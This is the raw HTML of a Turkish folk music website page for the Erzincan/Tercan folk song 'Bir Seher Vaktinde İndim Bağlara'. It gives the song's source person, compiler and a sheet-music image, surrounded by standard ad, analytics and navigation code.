

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turkuseli.com/turk-halk-musikisi/bir-seher-vaktinde-indim-baglara-sozleri-ve-notalari-2384
body_size: 6348
content:
<!DOCTYPE html>
<html>
<head>

    <script type="text/javascript">
        var isPhone = {
            Android: function () { return navigator.userAgent.match(/Android/i) ? true : false; },
            BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i) ? true : false; },
            iOS: function () { return navigator.userAgent.match(/iPhone|iPod/i) ? true : false; },
            Windows: function () { return navigator.userAgent.match(/IEMobile/i) ? true : false; },
            any: function () { return (isPhone.Android() || isPhone.BlackBerry() || isPhone.iOS() || isPhone.Windows()); }
        };
        if (isPhone.any() && screen.width < 640) {
            if (location.href.indexOf("turkuseli.com") > -1) {
                    location.href = location.href.replace('turkuseli.com', 'turkuseli.com/mobile');
            }
            else {
                location.href = location.href.replace('localhost:54780', 'localhost:54780/mobile');
            }

        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="RATING" content="General">

        <meta name="googlebot" content="Index, Follow">
        <meta name="Robots" content="all, index, follow">

    <title>BİR SEHER VAKTİNDE İNDİM BAĞLARA Sözleri ve Notaları - Türk Halk Musikisi | Türkü Seli</title>

    <meta name="description" content="BİR SEHER VAKTİNDE İNDİM BAĞLARA sözleri ve notaları - Türk Halk Musikisi turkuseli.com'da" />

    <link rel="manifest" href="https://turkuseli.com/manifest.json">

    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="dns-prefetch" href="https://www.google-analytics.com" />
    <link rel="dns-prefetch" href="https://pubads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="https://www.googletagservices.com" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="dns-prefetch" href="https://fonts.googleapis.com" />
    <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
    <link rel="dns-prefetch" href="https://cdn.ampproject.org" />

    <link href='https://turkuseli.com/turk-halk-musikisi/bir-seher-vaktinde-indim-baglara-sozleri-ve-notalari-2384' hreflang='tr' rel='alternate' />

    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://turkuseli.com/mobile/turk-halk-musikisi/bir-seher-vaktinde-indim-baglara-sozleri-ve-notalari-2384">

    <link rel="canonical" href="https://turkuseli.com/turk-halk-musikisi/bir-seher-vaktinde-indim-baglara-sozleri-ve-notalari-2384" />

        <link rel="amphtml" href="https://turkuseli.com/amp/turk-halk-musikisi/bir-seher-vaktinde-indim-baglara-sozleri-ve-notalari-2384">

    <link rel="icon" href="https://turkuseli.com/favicon.ico">

    <meta property="og:title" content="BİR SEHER VAKTİNDE İNDİM BAĞLARA Sözleri ve Notaları - Türk Halk Musikisi | Türkü Seli" />
<meta property="og:description" content="BİR SEHER VAKTİNDE İNDİM BAĞLARA sözleri ve notaları - Türk Halk Musikisi turkuseli.com'da" />
<meta property="og:url" content="https://turkuseli.com/turk-halk-musikisi/bir-seher-vaktinde-indim-baglara-sozleri-ve-notalari-2384" />
<meta property="og:image" content="https://turkuseli.com/Content/img/share-logo.jpg" />
<meta property="og:type" content="home" />
<meta property="fb:admins" content="1813338918886368" />
<meta property="og:site_name" content="Özgün Müzikler, En Güzel Türküler ve Türkü Sözleri | Türkü Seli" />

    <meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@turkuselicom" />
<meta name="twitter:title" content="BİR SEHER VAKTİNDE İNDİM BAĞLARA Sözleri ve Notaları - Türk Halk Musikisi | Türkü Seli" />
<meta name="twitter:description" content="BİR SEHER VAKTİNDE İNDİM BAĞLARA sözleri ve notaları - Türk Halk Musikisi turkuseli.com'da" />
<meta name="twitter:creator" content="@turkuselicom" />
<meta name="twitter:image:src" content="https://turkuseli.com/Content/img/share-logo.jpg" />
<meta name="twitter:domain" content="https://turkuseli.com/turk-halk-musikisi/bir-seher-vaktinde-indim-baglara-sozleri-ve-notalari-2384" />

    


    <!-- Perfect Scrollbar -->
    <link type="text/css" href="https://turkuseli.com/Content/assets/vendor/perfect-scrollbar.css" rel="stylesheet">
    <!-- Material Design Icons -->
    <link type="text/css" href="https://turkuseli.com/Content/assets/css/material-icons.css" rel="stylesheet">
    <!-- Font Awesome Icons -->
    <link type="text/css" href="https://turkuseli.com/Content/assets/css/fontawesome.css" rel="stylesheet">
    <!-- App CSS -->
    <link type="text/css" href="https://turkuseli.com/Content/assets/css/app.css?v=1.0.0" rel="stylesheet">

    <!-- Vendor CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/fontawesome/4.5.0/css/font-awesome.min.css">

    
    <link href='https://turkuseli.com/Content/assets/css/simplelightbox.min.css' rel='stylesheet' type='text/css'>


    <!-- jQuery -->
    <script src="https://turkuseli.com/Content/assets/vendor/jquery.min.js"></script>

    <script async="async" src="https://www.googletagservices.com/tag/js/gpt.js">
    </script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
    </script>
    <script>
        googletag.cmd.push(function () {
            googletag.pubads().set("adsense_background_color", "FFFFFF");
        });
    </script>
    <script>
        googletag.cmd.push(function () {

            var _MastheadSmartMapping = googletag.sizeMapping().
                addSize([1024, 0], [970, 90]).
                addSize([768, 0], [728, 90]).
                addSize([360, 0], [336, 280]).
                addSize([0, 0], [300, 250]).
                build();

            // defineSizeMapping(_MastheadSmartMapping).

            googletag.defineSlot("/22104071089/TurkuSeliV1_Masthead_Smart_1", [[970, 90], [728, 90], [970, 250], [320, 100], [320, 50]], "div-gpt-ad-951753110-0").
                setCollapseEmptyDiv(true, true).
                addService(googletag.pubads());

            var _PageskinLeftSmartMapping = googletag.sizeMapping().
                addSize([1600, 0], [300, 600]).
                addSize([1024, 0], [160, 600]).
                addSize([0, 0], []).
                build();
            googletag.defineSlot('/22104071089/TurkuSeliV1_Pageskin_Left_1', [[300, 600], [160, 600]], 'div-gpt-ad-951753110-1').
                defineSizeMapping(_PageskinLeftSmartMapping).
                setCollapseEmptyDiv(true, true).
                addService(googletag.pubads());

            var _SidebarSmartMapping = googletag.sizeMapping().
                addSize([768, 0], [300, 600]).
                addSize([360, 0], [336, 280]).
                addSize([0, 0], [300, 250]).
                build();
            googletag.defineSlot("/22104071089/TurkuSeliV1_Sidebar_1", [[300, 600], [336, 280], [300, 250], [250, 250]], "div-gpt-ad-951753110-2").
                setCollapseEmptyDiv(true, true).
                addService(googletag.pubads());

            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>
</head>
<body class=" fixed-layout">

        <div class="pageskin_sol" id="div-gpt-ad-951753110-1">
        <script>
        googletag.cmd.push(function () {
            googletag.display("div-gpt-ad-951753110-1");
        });
        </script>
    </div>


    <div class="preloader">
        <div class="sk-double-bounce">
            <div class="sk-child sk-double-bounce1"></div>
            <div class="sk-child sk-double-bounce2"></div>
        </div>
    </div>

    <!-- Header Layout -->
    <div class="mdk-header-layout js-mdk-header-layout">

        <!-- Header -->
<div id="header" class="mdk-header bg-dark js-mdk-header m-0" data-fixed data-effects="waterfall">
    <div class="mdk-header__content">
        <!-- Navbar -->
        <nav id="default-navbar" class="navbar navbar-expand navbar-dark bg-primary m-0">
            <div class="container">
                <button class="navbar-toggler d-block" data-toggle="sidebar" type="button" id="btnMobileMenu">
                    <span class="material-icons">menu</span>
                </button>

                <!-- Brand -->
                <a href="/" class="navbar-brand">
                    <span class="d-none d-xs-md-block">turkuseli.com</span>
                </a>
                <form class="search-form d-none d-md-flex SearchForm" id="SearchForm" action="/turku-ara" method="get">
                    <div class="d-flex align-items-center mr-1 searchFiltersHeader">

                        <select class="form-control custom-select" id="type" name="type">
                            <option selected="" value="all">Tümü</option>
                            <option value="turku">Türküler</option>
                            <option value="turk-sanat-musikisi">Türk Sanat Musikisi</option>
                            <option value="turk-halk-musikisi">Türk Halk Musikisi</option>
                            <option value="kurtce-sarkilar">Kürtçe Şarkılar</option>
                        </select>
                    </div>
                    <!-- Search -->
                    <input type="text" class="form-control" placeholder="Aramak istediğiniz kelimeyi yazınız!" name="q" id="q" value="">
                    <button class="btn" type="submit"><i class="material-icons font-size-24pt">search</i></button>
                </form>
                <!-- // END Search -->
                <div class="flex"></div>
                <!-- Menu -->
                <ul class="nav navbar-nav flex-nowrap d-none d-lg-flex">
                    <li class="nav-item">
                        <a class="nav-link" href="/turkuler" title="Türküler">Türküler</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/turk-sanat-musikisi" title="Türk Sanat Musikisi">Türk Sanat Musikisi</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/turk-halk-musikisi" title="Türk Halk Musikisi">Türk Halk Musikisi</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="/kurtce-sarkilar" title="Kürtçe Şarkılar">Kürtçe Şarkılar</a>
                    </li>
                </ul>
                <ul class="nav navbar-nav flex-nowrap d-lg-flex ulMobileSearchBox">
                    <li class="nav-item">
                        <button class="navbar-toggler d-block" type="button" id="btnShowSearchBox">
                            <span class="material-icons">search</span>
                        </button>
                    </li>
                </ul>
            </div>
        </nav>
        <!-- // END Navbar -->
    </div>
</div>
<!-- // END Header -->

<style>
    select option {
        color: #000000;
    }
    /*.searchFiltersHeader {
        background-color: rgba(0,0,0,.2);
        color: hsla(0,0%,100%,.5);
        border-color: rgba(0,0,0,.05);
        border-radius: .25rem;
    }
        .searchFiltersHeader select {
            background-color: transparent;
            border-color: transparent;
        }
            .searchFiltersHeader select::placeholder {
                color: inherit;
            }
            .searchFiltersHeader select::-webkit-input-placeholder {
                color: inherit;
            }
            .searchFiltersHeader select:focus {
                border-color: transparent;
                box-shadow: none;
            }
            .searchFiltersHeader select:active {
                background-color: transparent;
                border-color: transparent;
            }
            .searchFiltersHeader select:hover {
                background-color: transparent;
                border-color: transparent;
            }*/
</style>

        <!-- Header Layout Content -->
        <div class="mdk-header-layout__content d-flex flex-column">

            <div class="page ">
                <div class="container page__container">
    <ol class="breadcrumb">
        <li class="breadcrumb-item"><a href="https://turkuseli.com" title="Türkü Seli">Türkü Seli</a></li>

                    <li class="breadcrumb-item"><a href="/turk-halk-musikisi" title="Türk Halk Musikisi">Türk Halk Musikisi</a></li>
                    <li class="breadcrumb-item active">BİR SEHER VAKTİNDE İNDİM BAĞLARA Sözleri ve Notaları</li>

    </ol>

                        <div class="text-center mb-2" id="div-gpt-ad-951753110-0">
        <script>
        googletag.cmd.push(function () {
            googletag.display("div-gpt-ad-951753110-0");
        });
        </script>
    </div>


                    
<div class="row">
    <div class="col-md-3">
        <p>
            <a href="/turkuler" class="flex-column" title="Türküler">
                <img src="https://turkuseli.com/Content/Files/Banner/turkuler-banner.jpg" style="width:100%" alt="Türküler" />
            </a>
        </p>
    </div>
    <div class="col-md-3">
        <p>
            <a href="/turk-sanat-musikisi" class="flex-column" title="Türk Sanat Musikisi">
                <img src="https://turkuseli.com/Content/Files/Banner/turk-sanat-musikisi-banner.jpg" style="width:100%" alt="Türk Sanat Musikisi" />
            </a>
        </p>
    </div>
    <div class="col-md-3">
        <p>
            <a href="/turk-halk-musikisi" class="flex-column" title="Türk Halk Musikisi">
                <img src="https://turkuseli.com/Content/Files/Banner/turk-halk-musikisi-banner.jpg" style="width:100%" alt="Türk Halk Musikisi" />
            </a>
        </p>
    </div>
    <div class="col-md-3">
        <p>
            <a href="/kurtce-sarkilar" class="flex-column" title="Kütçe Şarkılar - Stranen Kurdi">
                <img src="https://turkuseli.com/Content/Files/Banner/stranen-kurdi-banner.jpg" style="width:100%" alt="Kütçe Şarkılar - Stranen Kurdi" />
            </a>
        </p>
    </div>
</div>

                    
    <style>
    .btn-group.mb-2 a.btn {
        padding: .5rem 0.913rem;
    }
</style>
<div class="btn-group mb-2 AlfabeBox">
        <a class="btn btn-light" href="/turk-halk-musikisi/a-ile-baslayanlar">A</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/b-ile-baslayanlar">B</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/c-ile-baslayanlar">C</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/ce-ile-baslayanlar">&#199;</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/d-ile-baslayanlar">D</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/e-ile-baslayanlar">E</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/f-ile-baslayanlar">F</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/g-ile-baslayanlar">G</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/h-ile-baslayanlar">H</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/i-ile-baslayanlar">I</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/ii-ile-baslayanlar">İ</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/j-ile-baslayanlar">J</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/k-ile-baslayanlar">K</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/l-ile-baslayanlar">L</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/m-ile-baslayanlar">M</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/n-ile-baslayanlar">N</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/o-ile-baslayanlar">O</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/oo-ile-baslayanlar">&#214;</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/p-ile-baslayanlar">P</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/r-ile-baslayanlar">R</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/s-ile-baslayanlar">S</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/ss-ile-baslayanlar">Ş</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/t-ile-baslayanlar">T</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/u-ile-baslayanlar">U</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/uu-ile-baslayanlar">&#220;</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/v-ile-baslayanlar">V</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/y-ile-baslayanlar">Y</a>
        <a class="btn btn-light" href="/turk-halk-musikisi/z-ile-baslayanlar">Z</a>
</div>


                    <div class="row">
                        <div class="col-md-8">
                            

<div class="card">
    <div class="card-header bg-white card-stats-title">
        <h1 class="card-title h2">BİR SEHER VAKTİNDE İNDİM BAĞLARA S&#246;zleri ve Notaları</h1>
    </div>
</div>

<style>
    .list-group-item {
        padding: 0.4rem 1.25rem;
    }
</style>
<div class="card">
    <div class="list-group list-group-fit">
        
        <div class="list-group-item">
            <div class="form-group m-0">
                <div class="form-row">
                    <label class="col-md-3 form-label pt-2">Ezgi Adı:</label>
                    <div class="col-md-9 pt-1">
                        BİR SEHER VAKTİNDE İNDİM BAĞLARA
                    </div>
                </div>
            </div>
        </div>
        <div class="list-group-item">
            <div class="form-group m-0">
                <div class="form-row">
                    <label class="col-md-3 form-label pt-2">Yöresi:</label>
                    <div class="col-md-9 pt-1">
                        ERZİNCAN/Tercan
                    </div>
                </div>
            </div>
        </div>
        <div class="list-group-item">
            <div class="form-group m-0">
                <div class="form-row">
                    <label class="col-md-3 form-label pt-2">Kaynak Kişisi:</label>
                    <div class="col-md-9 pt-1">
                        Aşık İsmail Aydın(Daimi)
                    </div>
                </div>
            </div>
        </div>
        <div class="list-group-item">
            <div class="form-group m-0">
                <div class="form-row">
                    <label class="col-md-3 form-label pt-2">Derleyen:</label>
                    <div class="col-md-9 pt-1">
                        TRT THM Repertuar Kurulu
                    </div>
                </div>
            </div>
        </div>
        <div class="list-group-item">
            <div class="form-group m-0">
                <div class="form-row">
                    <label class="col-md-3 form-label pt-2">Notaya Alan:</label>
                    <div class="col-md-9 pt-1">
                        -
                    </div>
                </div>
            </div>
        </div>

            <div class="list-group-item">
                <h2 class="h4">BİR SEHER VAKTİNDE İNDİM BAĞLARA Notaları</h2>

                <div class="form-group m-0">
                    <div class="form-row">
                        <div class="row gallery">
                                    <a class="col-sm-6 col-md-4" href="https://turkuseli.com/Content/Files/THM/bir-seher-vaktinde-indim-baglara-nota-1.jpg">
                                        <img src="https://turkuseli.com/Content/Files/THM/bir-seher-vaktinde-indim-baglara-nota-1.jpg" class="card-img-top" alt="BİR SEHER VAKTİNDE İNDİM BAĞLARA Nota 1">
                                    </a>

                        </div>
                    </div>
                </div>
            </div>
    </div>
</div>




                        </div>


<div class="col-md-4">
        <div class="ad-sidebar text-center mb-2" id="div-gpt-ad-951753110-2">
        <script>
        googletag.cmd.push(function () {
            googletag.display("div-gpt-ad-951753110-2");
        });
        </script>
    </div>


    <div class="card">
    <div class="card-header d-flex align-items-center">
        <div class="flex">
            <h2 class="card-title">Popüler Türküler</h2>
            <p class="card-subtitle"><a href="/turkuler">Türkü Sözleri ve Notaları</a></p>
        </div>
    </div>
    <ul class="list-group list-group-fit mb-0">
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turkuler/omrum-turku-sozleri-ve-notalari-5723" class="text-body"><strong>&#214;mr&#252;m</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turkuler/bugun-bana-dokunmayin-turku-sozleri-ve-notalari-1719" class="text-body"><strong>Bug&#252;n Bana Dokunmayın</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turkuler/yuregin-yansin-turku-sozleri-ve-notalari-7421" class="text-body"><strong>Y&#252;reğin Yansın</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turkuler/ayas-guzeli-turku-sozleri-ve-notalari-819" class="text-body"><strong>Ayaş G&#252;zeli</strong></a>
                    </div>
                </div>
            </li>
    </ul>
</div>

    <div class="card">
    <div class="card-header d-flex align-items-center">
        <div class="flex">
            <h2 class="card-title">Popüler Kürtçe Şarkılar</h2>
            <p class="card-subtitle"><a href="/kurtce-sarkilar">Kürtçe Şarkılar, Kürtçe Şarkı Sözleri, Stranen Kurdi</a></p>
        </div>
    </div>
    <ul class="list-group list-group-fit mb-0">
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/kurtce-sarkilar/deniz-deman-eseri-lo-berxo-kurtce-sarki-sozleri-300" class="text-body"><strong>Lo Berxo</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/kurtce-sarkilar/koma-awaza-ciya-eseri-destana-zape-kurtce-sarki-sozleri-590" class="text-body"><strong>Destana Zape</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/kurtce-sarkilar/kamuran-penaber-eseri-mervano-kurtce-sarki-sozleri-529" class="text-body"><strong>Mervano</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/kurtce-sarkilar/mem-ararat-eseri-dil-disoje-kurtce-sarki-sozleri-1497" class="text-body"><strong>Dil Disoje</strong></a>
                    </div>
                </div>
            </li>
    </ul>
</div>

    <div class="card">
    <div class="card-header d-flex align-items-center">
        <div class="flex">
            <h2 class="card-title">Popüler Türk Sanat Musikisi</h2>
            <p class="card-subtitle"><a href="/turk-sanat-musikisi">Türk Sanat Musikisi Sözleri ve Notaları</a></p>
        </div>
    </div>
    <ul class="list-group list-group-fit mb-0">
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-sanat-musikisi/gul-mudur-bulbul-mudur-sol-zar-u-efgan-eyleyen-sozleri-ve-notalari-13551" class="text-body"><strong>G&#252;l m&#252;d&#252;r b&#252;lb&#252;l m&#252;d&#252;r şol z&#226;r &#252; efg&#226;n eyleyen</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-sanat-musikisi/seni-sevda-cicegim-tac-i-serim-sozleri-ve-notalari-8937" class="text-body"><strong>Seni sevd&#226; &#231;i&#231;eğim t&#226;c-ı serim</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-sanat-musikisi/esmesin-ruzgar-sen-olmayinca-sozleri-ve-notalari-13999" class="text-body"><strong>Esmesin r&#252;zg&#226;r sen olmayınca</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-sanat-musikisi/guzelim-gel-gidelim-alem-i-ab-eyleyelim-sozleri-ve-notalari-5454" class="text-body"><strong>G&#252;zelim gel gidelim &#226;lem-i &#226;b eyleyelim</strong></a>
                    </div>
                </div>
            </li>
    </ul>
</div>

    <div class="card">
    <div class="card-header d-flex align-items-center">
        <div class="flex">
            <h2 class="card-title">Popüler Türk Halk Musikisi</h2>
            <p class="card-subtitle"><a href="/turk-halk-musikisi">Türk Halk Musikisi Sözleri ve Notaları</a></p>
        </div>
    </div>
    <ul class="list-group list-group-fit mb-0">

            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-halk-musikisi/hele-dadas-hosmusan-sozleri-ve-notalari-4085" class="text-body"><strong>HELE DADAŞ HOŞMUSAN</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-halk-musikisi/devrent-deresine-duman-burudu-sozleri-ve-notalari-10" class="text-body"><strong>DEVRENT DERESİNE DUMAN B&#220;R&#220;D&#220;</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-halk-musikisi/bulbul-havalanmis-yuksekten-ucar-sozleri-ve-notalari-2527" class="text-body"><strong>B&#220;LB&#220;L HAVALANMIŞ Y&#220;KSEKTEN U&#199;AR</strong></a>
                    </div>
                </div>
            </li>
            <li class="list-group-item">
                <div class="media align-items-center">
                    <div class="media-body">
                        <a href="/turk-halk-musikisi/zeytin-dallarinda-tabakam-kaldi-sozleri-ve-notalari-4225" class="text-body"><strong>ZEYTİN DALLARINDA TABAKAM KALDI</strong></a>
                    </div>
                </div>
            </li>
    </ul>
</div>

</div>                    </div>
                </div>

                <div class="container page__container">
    <div class="footer">
        turkuseli.com &copy; 2016 - 2026
        <br />
        <p><strong><a href="/turkuler/turku-hikayeleri" rel="DoFollow" title="Türkü Hikayeleri">Türkü Hikayeleri</a></strong> | <strong><a href="/kurtce-sarkilar/kurt-sanatcilar" rel="DoFollow" title="Kürt Sanatçılar">Kürt Sanatçılar</a></strong> | <strong><a href="https://turkuseli.com/kurtce-muzik" rel="DoFollow" title="Kürtçe Müzik">Kürtçe Müzik</a></strong> | <strong><a href="/stranen-kurdi" rel="DoFollow" title="Stranen Kurdi">Stranen Kurdi</a></strong> | <strong><a href="https://turkuseli.com/kurtce-sarki-sozleri" rel="DoFollow" title="Kürtçe Şarkı Sözleri">Kürtçe Şarkı Sözleri</a></strong></p>
    </div>
</div>
            </div>
        </div>
        <!-- // END Header Layout Content -->
    </div>
    <!-- // END Header Layout -->

    <div class="mdk-drawer js-mdk-drawer" id="default-drawer">
    <div class="mdk-drawer__content ">
        <div class="sidebar sidebar-left sidebar-dark bg-dark o-hidden" data-perfect-scrollbar>
            <div class="sidebar-p-y">
                <ul class="sidebar-menu sm-active-button-bg">
                    <li class="sidebar-menu-item">
                        <a class="sidebar-menu-button" href="/turkuler" title="Türküler">Türküler</a>
                    </li>
                    <li class="sidebar-menu-item">
                        <a class="sidebar-menu-button" href="/turk-sanat-musikisi" title="Türk Sanat Musikisi">Türk Sanat Musikisi</a>
                    </li>
                    <li class="sidebar-menu-item">
                        <a class="sidebar-menu-button" href="/turk-halk-musikisi" title="Türk Halk Musikisi">Türk Halk Musikisi</a>
                    </li>
                    <li class="sidebar-menu-item">
                        <a class="sidebar-menu-button" href="/kurtce-sarkilar" title="Kürtçe Şarkılar - Stranen Kurdi">Kürtçe Şarkılar</a>
                    </li>
                </ul>
                <!-- Account menu -->
            </div>
        </div>
    </div>
</div>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4447643662944103" crossorigin="anonymous"></script>

    <!-- Bootstrap -->
    <script src="https://turkuseli.com/Content/assets/vendor/popper.min.js"></script>
    <script src="https://turkuseli.com/Content/assets/vendor/bootstrap.min.js"></script>
    <!-- Perfect Scrollbar -->
    <script src="https://turkuseli.com/Content/assets/vendor/perfect-scrollbar.min.js"></script>
    <!-- MDK -->
    <script src="https://turkuseli.com/Content/assets/vendor/dom-factory.js"></script>
    <script src="https://turkuseli.com/Content/assets/vendor/material-design-kit.js"></script>
    <!-- App JS -->
    <script src="https://turkuseli.com/Content/assets/js/app.js"></script>

    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script type="text/javascript" src="https://turkuseli.com/Content/assets/js/simple-lightbox.min.js"></script>
    <script>
        $(function () {
            var gallery = $('.gallery a').simpleLightbox({ navText: ['&lsaquo;', '&rsaquo;'] });
        });
    </script>


	<script>
		setInterval(function(){googletag.cmd.push(function() { googletag.pubads().refresh(); });}, 50000);
	</script>
	
    <script>
        $("#btnShowSearchBox").click(function () {
            if ($("#SearchForm").attr("class").indexOf("mobileView") > -1) {
                $("#SearchForm").addClass("d-none");
                $("#SearchForm").removeClass("mobileView");
            }
            else {
                $("#SearchForm").removeClass("d-none");
                $("#SearchForm").addClass("mobileView");
            }
        });
    </script>

    <script data-schema="organization" type="application/ld+json">
    {
    "@context" : "https://schema.org",
    "@type" : "Organization",
    "name" : "Türkü Seli",
    "url" : "https://turkuseli.com",
        "logo" : "https://turkuseli.com/Content/img/logo.png",
    "sameAs" : [
        "https://www.facebook.com/turkuseli"
    ]
    }
</script>

    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":[
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Türkü Seli",
                "item": "https://turkuseli.com"
            },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Türk Halk Musikisi",
                        "item": "https://turkuseli.com/turk-halk-musikisi"
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "BİR SEHER VAKTİNDE İNDİM BAĞLARA Sözleri ve Notaları"
                    }

        ]
        }
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34725733-5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-34725733-5');
</script>
